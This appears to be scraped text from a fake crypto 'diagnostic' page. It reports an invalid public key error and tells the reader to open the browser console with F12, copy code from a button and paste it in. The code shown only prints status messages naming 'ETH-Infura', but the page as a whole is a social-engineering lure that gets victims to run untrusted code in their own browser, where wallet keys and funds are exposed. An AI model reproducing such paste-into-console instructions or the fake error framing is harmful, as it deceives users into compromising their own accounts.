
DIAGNOSTIC_CORE_V4.1
Identification of
Invalid client
public key format
sequence
required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: h247hg
fl5se

const node_sync = "ETH-Infura";

console.log("%c[START] System link: 
"+node_sync, "color:#3b82f6;font-we
ight:bold;");

console.info("Target: Invalid clien
t public key format (Hash: 0x4418e2
13)");
